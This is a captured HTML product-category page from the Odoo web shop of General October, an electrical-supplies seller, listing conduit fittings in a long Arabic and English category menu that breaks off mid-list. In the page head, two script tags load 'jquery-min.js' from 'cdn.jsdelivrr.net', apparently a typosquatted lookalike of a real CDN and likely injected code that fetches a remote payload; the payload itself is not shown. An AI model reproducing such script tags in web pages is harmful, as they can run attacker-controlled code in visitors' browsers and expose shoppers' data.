

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.generaloctober.com/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154
body_size: 26959
content:
<!DOCTYPE html>
        
<html lang="en-US" data-website-id="1" data-main-object="product.public.category(5154,)" data-add2cart-redirect="2">
    <head>
        <meta charset="utf-8"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <meta name="viewport" content="width=device-width, initial-scale=1"/>
        <meta name="generator" content="Odoo"/>
            
        <meta property="og:type" content="website"/>
        <meta property="og:title" content="30102- فلكسبل ويتلاند امريكى | General October"/>
        <meta property="og:site_name" content="General October"/>
        <meta property="og:url" content="https://www.generaloctober.com/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154"/>
        <meta property="og:image" content="https://www.generaloctober.com/web/image/website/1/social_default_image?unique=93387c3"/>
            
        <meta name="twitter:card" content="summary_large_image"/>
        <meta name="twitter:title" content="30102- فلكسبل ويتلاند امريكى | General October"/>
        <meta name="twitter:image" content="https://www.generaloctober.com/web/image/website/1/social_default_image/300x300?unique=93387c3"/>
        
        <link rel="alternate" hreflang="ar" href="https://www.generaloctober.com/ar_001/shop/category/3-emt-mwsyr-w-flksbl-w-ksswrt-m-dn-301-wytlnd-mryk-30102-flksbl-wytlnd-mryk-5154"/>
        <link rel="alternate" hreflang="en" href="https://www.generaloctober.com/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154"/>
        <link rel="alternate" hreflang="x-default" href="https://www.generaloctober.com/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154"/>
        <link rel="canonical" href="https://www.generaloctober.com/shop/category/3-emt-pipes-fittings-301-wheatland-usa-30102-flksbl-wytlnd-mryk-5154"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
        <title>30102- فلكسبل ويتلاند امريكى | General October</title>
        <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=93387c3"/>
        <link rel="preload" href="/web/static/src/libs/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
        <link type="text/css" rel="stylesheet" href="/web/assets/1/c8d7b9a/web.assets_frontend.min.css"/>
        <script id="web.layout.odooscript" type="text/javascript">
            var odoo = {
                csrf_token: "ce0498a064b198d340f1070e9cdb6cd4a7545fb3o1801679267",
                debug: "",
            };
        </script>
        <script type="text/javascript">
            odoo.__session_info__ = {"is_admin": false, "is_system": false, "is_public": true, "is_internal_user": false, "is_website_user": true, "uid": null, "is_frontend": true, "profile_session": null, "profile_collectors": null, "profile_params": null, "show_effect": true, "currencies": {"76": {"symbol": "E\u00a3", "position": "after", "digits": [69, 2]}, "1": {"symbol": "\u20ac", "position": "after", "digits": [69, 2]}, "2": {"symbol": "$", "position": "before", "digits": [69, 2]}}, "quick_login": true, "bundle_params": {"lang": "en_US", "website_id": 1}, "test_mode": false, "websocket_worker_version": "18.0-7", "translationURL": "/website/translations", "cache_hashes": {"translations": "29cd272b6f167684da08644df783fad99796c5a1"}, "geoip_country_code": "US", "geoip_phone_code": 1, "lang_url_code": "en_US"};
            if (!/(^|;\s)tz=/.test(document.cookie)) {
                const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                document.cookie = `tz=${userTZ}; path=/`;
            }
        </script>
        <script type="text/javascript" defer="defer" src="/web/assets/1/ed7bbdf/web.assets_frontend_minimal.min.js" onerror="__odooAssetError=1"></script>
        <script type="text/javascript" defer="defer" data-src="/web/assets/1/116f45e/web.assets_frontend_lazy.min.js" onerror="__odooAssetError=1"></script>
        
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.6.4/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
    <body>



        <div id="wrapwrap" class="   ">
            <a class="o_skip_to_content btn btn-primary rounded-0 visually-hidden-focusable position-absolute start-0" href="#wrap">Skip to Content</a>
                <header id="top" data-anchor="true" data-name="Header" data-extra-items-toggle-aria-label="Extra items button" class="   o_header_fixed" style=" ">
                    
                <div class="container py-3 px-0">
    <nav data-name="Navbar" aria-label="Main" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc o_full_border d-none d-lg-block rounded-pill py-2 px-3 shadow-sm ">
        

                <div id="o_main_nav" class="o_main_nav container">
                    
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo me-4">
            
            <span role="img" aria-label="Logo of General October" title="General October"><img src="/web/image/website/1/logo/General%20October?unique=93387c3" class="img img-fluid" width="95" height="40" alt="General October" loading="lazy"/></span>
        </a>
    
                    
    <ul role="menu" id="top_menu" class="nav navbar-nav top_menu o_menu_loading me-auto nav-pills">
        

                        
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/home/services" class="nav-link ">
            <span>GO Services</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/discovergo" class="nav-link ">
            <span>Discover GO</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>About Us</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link active">
            <span>Shop</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
                    
    </ul>
                    
                    <ul class="navbar-nav align-items-center gap-1 flex-wrap flex-shrink-0 justify-content-end ps-3">
                        
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce cart" class="o_navlink_background btn position-relative rounded-circle p-1 text-center text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none  o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="o_navlink_background btn position-relative rounded-circle p-1 text-center text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill">0</sup>
                    </div>
                </a>
            </li>
        
                        
        <li class="">
                <div class="modal fade css_editable_mode_hidden" id="o_search_modal" aria-hidden="true" tabindex="-1">
                    <div class="modal-dialog modal-lg pt-5">
                        <div class="modal-content mt-5">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group input-group-lg">
        <input type="search" name="search" class="search-query form-control oe_search_box border border-end-0 p-3 border-0 bg-light" placeholder="Search..." value="" data-search-type="all" data-limit="5" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button border border-start-0 px-4 bg-o-color-4">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
                        </div>
                    </div>
                </div>
                <a data-bs-target="#o_search_modal" data-bs-toggle="modal" role="button" title="Search" href="#" class="btn rounded-circle p-1 lh-1 o_navlink_background text-reset o_not_editable">
                    <i class="oi oi-search fa-stack lh-lg"></i>
                </a>
        </li>
                        
        <li class="">
                <div data-name="Text" class="s_text_block ">
                    <a href="tel:+201221229534" class="nav-link o_nav-link_secondary p-2" aria-describedby="popover189406">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>&nbsp;+2 01221229534</a>
                </div>
        </li>
                        
                        
                        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="nav-link o_nav_link_btn border px-3">Sign in</a>
            </li>
                        
        
        
                        
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta">Contact Us</a>
                    </div>
                </section>
            </div>
        </li>
                    </ul>
                </div>
            
    </nav>
    <nav data-name="Navbar" aria-label="Mobile" class="navbar  navbar-light o_colored_level o_cc o_header_mobile d-block d-lg-none shadow-sm o_full_border mx-1 rounded-pill px-3">
        

        <div class="o_main_nav container flex-wrap justify-content-between">
            
    <a data-name="Navbar Logo" href="/" class="navbar-brand logo ">
            
            <span role="img" aria-label="Logo of General October" title="General October"><img src="/web/image/website/1/logo/General%20October?unique=93387c3" class="img img-fluid" width="95" height="40" alt="General October" loading="lazy"/></span>
        </a>
    
            <ul class="o_header_mobile_buttons_wrap navbar-nav flex-row align-items-center gap-2 mb-0">
        
            <li class=" divider d-none"></li> 
            <li class="o_wsale_my_cart  ">
                <a href="/shop/cart" aria-label="eCommerce cart" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-shopping-cart fa-stack"></i>
                        <sup class="my_cart_quantity badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1 rounded-pill d-none" data-order-id="">0</sup>
                    </div>
                </a>
            </li>
        
        
            <li class="o_wsale_my_wish d-none  o_wsale_my_wish_hide_empty">
                <a href="/shop/wishlist" class="o_navlink_background_hover btn position-relative rounded-circle border-0 p-1 text-reset">
                    <div class="">
                        <i class="fa fa-1x fa-heart fa-stack"></i>
                        <sup class="my_wish_quantity o_animate_blink badge bg-primary position-absolute top-0 end-0 mt-n1 me-n1">0</sup>
                    </div>
                </a>
            </li>
        
                <li class="o_not_editable">
                    <button class="nav-link btn me-auto p-2" type="button" data-bs-toggle="offcanvas" data-bs-target="#top_menu_collapse_mobile" aria-controls="top_menu_collapse_mobile" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-toggler-icon"></span>
                    </button>
                </li>
            </ul>
            <div id="top_menu_collapse_mobile" class="offcanvas offcanvas-end o_navbar_mobile">
                <div class="offcanvas-header justify-content-end o_not_editable">
                    <button type="button" class="nav-link btn-close" data-bs-dismiss="offcanvas" aria-label="Close"></button>
                </div>
                <div class="offcanvas-body d-flex flex-column justify-content-between h-100 w-100">
                    <ul class="navbar-nav">
                        
                        
        <li class="">
    <form method="get" class="o_searchbar_form s_searchbar_input " action="/website/search" data-snippet="s_searchbar_input">
            <div role="search" class="input-group mb-3">
        <input type="search" name="search" class="search-query form-control oe_search_box rounded-start-pill text-bg-light ps-3 border-0 bg-light" placeholder="Search..." value="" data-search-type="all" data-limit="0" data-display-image="true" data-display-description="true" data-display-extra-link="true" data-display-detail="true" data-order-by="name asc"/>
        <button type="submit" aria-label="Search" title="Search" class="btn oe_search_button rounded-end-pill bg-o-color-3 pe-3">
            <i class="oi oi-search"></i>
        </button>
    </div>

            <input name="order" type="hidden" class="o_search_order_by oe_unremovable" value="name asc"/>
            
    
        </form>
        </li>
                        
    <ul role="menu" class="nav navbar-nav top_menu   nav-pills">
        

                            
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/home/services" class="nav-link ">
            <span>GO Services</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/discovergo" class="nav-link ">
            <span>Discover GO</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/aboutus" class="nav-link ">
            <span>About Us</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/shop" class="nav-link active">
            <span>Shop</span>
        </a>
    </li>
    <li role="presentation" class="nav-item">
        <a role="menuitem" href="/contactus" class="nav-link ">
            <span>Contact us</span>
        </a>
    </li>
                        
    </ul>
                        
        <li class="">
                <div data-name="Text" class="s_text_block mt-2 border-top pt-2 o_border_contrast">
                    <a href="tel:+201221229534" class="nav-link o_nav-link_secondary p-2" aria-describedby="popover189406">
                        <i class="fa fa-1x fa-fw fa-phone me-1"></i>&nbsp;+2 01221229534</a>
                </div>
        </li>
                        
                    </ul>
                    <ul class="navbar-nav gap-2 mt-3 w-100">
                        
                        
            <li class=" o_no_autohide_item">
                <a href="/web/login" class="nav-link o_nav_link_btn w-100 border text-center">Sign in</a>
            </li>
                        
        
        
                        
        <li class="">
            <div class="oe_structure oe_structure_solo ">
                <section class="oe_unremovable oe_unmovable s_text_block" data-snippet="s_text_block" data-name="Text">
                    <div class="container">
                        <a href="/contactus" class="oe_unremovable btn btn-primary btn_cta w-100">Contact Us</a>
                    </div>
                </section>
            </div>
        </li>
                    </ul>
                </div>
            </div>
        </div>
    
    </nav>
        </div>
    
        </header>
                <main>
                    

            

            





            <div id="wrap" class="js_sale o_wsale_products_page">
                <div class="oe_structure oe_empty oe_structure_not_nearest" id="oe_structure_website_sale_products_1"></div>
                <div class="container oe_website_sale pt-2">
                    <div class="row o_wsale_products_main_row align-items-start flex-nowrap">
                        <aside id="products_grid_before" class="d-none d-lg-block position-sticky col-3 px-3 clearfix">
                            <div class="o_wsale_products_grid_before_rail vh-100 ms-n2 mt-n2 pt-2 p-lg-2 pb-lg-5 ps-2 overflow-y-scroll">
                                <div class="products_categories accordion accordion-flush">
        
        <div class="accordion-item">
            <h6 class="o_categories_collapse_title  accordion-header"><button class="accordion-button px-0 bg-transparent shadow-none" type="button" data-bs-toggle="collapse" aria-expanded="true" data-bs-target="#o_wsale_categories" aria-controls="o_wsale_categories">
                <b>Categories</b>
            </button>
        </h6>
            <div name="wsale_products_categories_list" class="wsale_products_categories_list accordion-collapse collapse show" id="o_wsale_categories">
                <ul class="nav d-flex flex-column mb-3">
                    <li class="nav-item mb-1">
                        <a href="/shop" class=" p-0">
                            All Products
                        </a>
                    </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-4959" class=" p-0">0- Industrial</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4959" data-bs-target="#o_wsale_cat_accordion_4959" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4959"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4959" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4959">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-414-erico-5539" class=" p-0">414- ERICO</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-4960" class=" p-0">401- Artec</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4960" data-bs-target="#o_wsale_cat_accordion_4960" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4960"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4960" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4960">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4961" class=" p-0">40101- فاميتل اسبانى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4961" data-bs-target="#o_wsale_cat_accordion_4961" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4961"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4961" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4961">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010101-mshtrk-fmytl-4962" class=" p-0">4010101- مشترك فاميتل</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010102-bwt-fmytl-4963" class=" p-0">4010102- بواط فاميتل</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010103-lwht-fmytl-rtk-4964" class=" p-0">4010103- لوحات فاميتل ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010104-swkt-fysh-wbryz-sn-ip44-fmytl-rtk-4965" class=" p-0">4010104- سوكت (فيشة وبريزة صناعى) IP44 فاميتل ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40101-fmytl-sbn-4010105-lb-fmytl-4966" class=" p-0">4010105- علب فاميتل</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4967" class=" p-0">40102- ميكل تركى ارتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4967" data-bs-target="#o_wsale_cat_accordion_4967" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4967"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4967" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4967">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010201-lb-khrj-lhyt-w-mshtrk-mykl-trk-rtk-4968" class=" p-0">4010201- علب خارج الحائط  و مشترك ميكل تركى ارتك</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010202-lwht-mykl-trk-rtk-4969" class=" p-0">4010202- لوحات ميكل تركى ارتك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4969" data-bs-target="#o_wsale_cat_accordion_4969" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4969"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4969" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4969">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010202-lwht-mykl-trk-rtk-401020201-lwh-dkhl-lhyt-mykl-trk-rtk-4970" class=" p-0">401020201- لوحة داخل الحائط ميكل تركى ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010202-lwht-mykl-trk-rtk-401020202-lwh-khrj-lhyt-mykl-trk-rtk-4971" class=" p-0">401020202- لوحة خارج الحائط ميكل تركى ارتك</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010203-bwt-trk-4972" class=" p-0">4010203- بواط تركى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40102-mykl-trk-rtk-4010204-swkt-fysh-t-plast-trk-4973" class=" p-0">4010204- سوكت فيشة T.Plast  تركى</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40103-tykw-trk-rtk-4974" class=" p-0">40103- تيكو تركى ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40104-b-d-y-rtk-4975" class=" p-0">40104- B.D.Y ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40105-wfyfw-ovivo-rtk-4976" class=" p-0">40105- اوفيفو OVIVO ارتك</a>
            </div>
        </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4977" class=" p-0">40106- شركة جنرال الحديثة</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4977" data-bs-target="#o_wsale_cat_accordion_4977" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4977"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4977" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4977">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-4978" class=" p-0">4010601- كابلات واسلاك جنرال</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4978" data-bs-target="#o_wsale_cat_accordion_4978" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4978"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4978" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4978">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060101-kblt-thrmw-sh-r-jnrl-4979" class=" p-0">401060101- كابلات ثرمو شعر جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060102-slk-msmt-jnrl-4980" class=" p-0">401060102- سلك مصمت جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060103-slk-sh-r-jnrl-4981" class=" p-0">401060103- سلك شعر جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060104-kblt-kntrwl-jnrl-4982" class=" p-0">401060104- كابلات كنترول جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060105-kbl-nhs-msmt-jnrl-4983" class=" p-0">401060105- كابل نحاس مصمت جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060106-kbl-nhs-mslh-jnrl-4984" class=" p-0">401060106- كابل نحاس مسلح جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060107-kbl-nhs-shyld-jnrl-4985" class=" p-0">401060107- كابل نحاس شيلد جنرال</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060108-kbl-thrmw-mbtt-jnyrl-rtk-4986" class=" p-0">401060108- كابل ثرمو مبطط جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060109-slk-mjdwl-jnyrl-rtk-4987" class=" p-0">401060109- سلك مجدول جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060110-kbl-tkyyf-jnyrl-rtk-4988" class=" p-0">401060110- كابل تكييف جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060111-slk-msmt-7-slk-jnyrl-rtk-4989" class=" p-0">401060111- سلك مصمت 7 سلكة جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060112-slk-thrmw-blstk-sh-r-mslh-jnyrl-rtk-4990" class=" p-0">401060112- سلك ثرمو بلاستك شعر مسلح جنيرال ارتك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010601-kblt-wslk-jnrl-401060113-slk-lwmnywm-jnrl-4991" class=" p-0">401060113- سلك الومنيوم جنرال</a>
            </div>
        </li>
                </ul>
            </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010602-kws-b-mytl-ytl-4992" class=" p-0">4010602- كوسة باى ميتال ايطالى</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-401-artec-40106-shrk-jnrl-lhdyth-4010603-jlnd-kbl-jnrl-4993" class=" p-0">4010603- جلاندة كابل جنرال</a>
            </div>
        </li>
                </ul>
            </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-4994" class=" p-0">402- Saad Electric</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4994" data-bs-target="#o_wsale_cat_accordion_4994" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4994"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4994" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4994">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4995" class=" p-0">40201- EC ايطالى</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4995" data-bs-target="#o_wsale_cat_accordion_4995" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4995"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4995" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4995">



            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020101-dkt-mjr-ls-d-lktryk-4996" class=" p-0">4020101- داكت مجرى السعد الكتريك</a>
                    <button data-bs-toggle="collapse" type="button" class="accordion-button p-0 ms-3 collapsed w-auto flex-grow-1" id="o_wsale_cat_accordion_title_4996" data-bs-target="#o_wsale_cat_accordion_4996" aria-expanded="false" aria-controls="o_wsale_cat_accordion_4996"></button>
                </div>
                <ul id="o_wsale_cat_accordion_4996" class="accordion-collapse list-unstyled ps-2 pb-2 collapse " aria-labelledby="o_wsale_cat_accordion_title_4996">

<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020101-dkt-mjr-ls-d-lktryk-402010101-dkt-mqfwl-ls-d-lktryk-4997" class=" p-0">402010101- داكت مقفول السعد الكتريك</a>
            </div>
        </li>
<li class="nav-item mb-1">
            <div class="d-flex flex-wrap justify-content-between align-items-center">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020101-dkt-mjr-ls-d-lktryk-402010102-dkt-mftwh-ls-d-lktryk-4998" class=" p-0">402010102- داكت مفتوح السعد الكتريك</a>
            </div>
        </li>
                </ul>
            </li>


            <li class="nav-item">
                <div class="accordion-header d-flex mb-1">
        <a href="/shop/category/0-industrial-402-saad-electric-40201-ec-ytl-4020102-bwt-ls-d-lktryk-4999" class=" p-0">4020102- بواط السعد الكتريك</a>
